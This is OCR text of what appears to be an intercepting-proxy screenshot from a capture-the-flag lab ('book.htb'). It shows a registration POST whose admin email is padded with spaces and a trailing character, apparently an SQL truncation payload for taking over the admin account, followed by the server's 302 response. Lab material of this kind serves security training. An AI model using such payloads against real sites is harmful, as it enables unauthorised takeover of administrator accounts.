 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: book.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://book.htb
10 Connection: close
11 Referer: http://book.htb/index.php
12 Cookie: PHPSESSID=36dbs1gjeqvvmrd6odlb6kllc7
13 Upgrade-Insecure-Requests: 1
14
15 name=admin&email=admin%40book.htb++++++1&password=password
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Wed, 24 Feb 2021 14:50:36 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: index.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12